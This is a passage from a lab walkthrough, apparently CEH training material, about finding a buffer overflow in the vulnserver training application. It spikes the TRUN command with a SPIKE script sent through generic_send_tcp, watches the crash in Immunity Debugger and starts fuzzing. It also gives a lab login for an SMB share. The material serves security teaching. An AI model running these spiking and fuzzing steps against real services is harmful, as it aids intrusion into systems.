still Running, which indicates that the STATS function is not vulnerable to buffer overflow. Now, we will repeat the same process with the TRUN function.
Click Parrot Security switch back to the Parrot Security machine.
In the Terminal window, press Ctrl+C to terminate stats.spk script.

Now, type pluma trun.spk and press Enter.
In the text editor window, type the following script:
s_readline();
s_string(“TRUN ”);
s_string_variable(“0”);
Press Ctrl+S to save the script file and close the text editor.

Now, in the terminal window, type generic_send_tcp 10.10.10.10 9999 trun.spk 0 0 and press Enter to send the packages to the vulnerable server.
Here, 10.10.10.10 is the IP address of the target machine (Windows 10), 9999 is the target port number, trun.spk is the spike_script, and 0 and 0 are the values of SKIPVAR and SKIPSTR.
Leave the script running in the terminal window.


Now, click Windows 10 switch to the target machine (here, Windows 10), and in the Immunity Debugger window, you can observe that the process status is changed to Paused, which indicates that the TRUN function of the vulnerable server is having buffer overflow vulnerability.
Spiking the TRUN function has overwritten stack registers such as EAX, ESP, EBP, and EIP. Overwriting the EIP register can allow us to gain shell access to the target system.
You can observe in the top-right window that the EAX, ESP, EBP, and EIP registers are overwritten with ASCII value “A”, as shown in the screenshot.

Click Parrot Security switch to the Parrot Security machine and press Ctrl+Z to terminate the script running in the terminal window.
After identifying the buffer overflow vulnerability in the target server, we need to perform fuzzing. Fuzzing is performed to send a large amount of data to the target server so that it experiences buffer overflow and overwrites the EIP register.
Click Windows 10 switch back to the Windows 10 machine and close Immunity Debugger and the vulnerable server process.
Re-launch both Immunity Debugger and the vulnerable server as an administrator. Now, Attach the vulnserver process to Immunity Debugger and click the Run program icon in the toolbar to run Immunity Debugger.
Click Parrot Security to switch back to the Parrot Security machine.


Minimize the Terminal window. Click the Places menu present at the top of the Desktop and select Network from the drop-down options.
The Network window appears; press Ctrl+L. The Location field appears; type smb://10.10.10.10 and press Enter to access Windows 10 shared folders.

The security pop-up appears; enter the Windows 10 machine credentials (Username: Admin and Password: Pa$$w0rd) and click Connect.

The Windows shares on 10.10.10.10 window appears; double-click the CEH-Tools folder.
Navigate to CEHv11 Module 06 System Hacking\Buffer Overflow Tools and copy the Scripts folder. Close the window.

Paste the Scripts folder on the Desktop.



Now, we will run a Python script to perform fuzzing. To do so, switch to the terminal window, type cd /home/attacker/Desktop/Scripts/, and press Enter to navigate to the Scripts folder on the Desktop.
